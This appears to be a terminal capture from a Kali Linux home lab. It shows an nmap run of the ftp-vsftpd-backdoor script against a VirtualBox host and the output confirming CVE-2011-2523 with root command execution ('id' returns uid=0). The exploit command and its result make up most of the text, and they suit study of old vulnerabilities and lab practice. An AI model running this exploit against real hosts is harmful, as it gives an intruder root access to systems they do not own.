 mb@MBaddest: ~
08:37 PM
mb@MBaddest: ~
File Actions Edit View Help
root@MBaddest:/home/mb# nmap --script ftp-vsftpd-backdoor -p 21 192.168.0.104
Starting Nmap 7.91 ( https://nmap.org ) at 2021-02-19 20:35 GMT
Nmap scan report for 192.168.0.104
Host is up (0.00052s latency).
PORT   STATE SERVICE
21/tcp open  ftp
| ftp-vsftpd-backdoor:
|   VULNERABLE:
|   vsFTPd version 2.3.4 backdoor
|     State: VULNERABLE (Exploitable)
|     IDs:  BID:48539  CVE:CVE-2011-2523
|       vsFTPd version 2.3.4 backdoor, this was reported on 2011-07-04.
|     Disclosure date: 2011-07-03
|     Exploit results:
|       Shell command: id
|       Results: uid=0(root) gid=0(root)
|     References:
|       https://github.com/rapid7/metasploit-framework/blob/master/modules/exploits/unix/ftp/vsftpd_234_backdoor.rb
|       http://scarybeastsecurity.blogspot.com/2011/07/alert-vsftpd-download-backdoored.html
|       https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2011-2523
|_      https://www.securityfocus.com/bid/48539
MAC Address: 08:00:27:D1:40:28 (Oracle VirtualBox virtual NIC)
Nmap done: 1 IP address (1 host up) scanned in 2.29 seconds
root@MBaddest:/home/mb#
KALI
BY OFFENSIVE SECURITY
amd64 1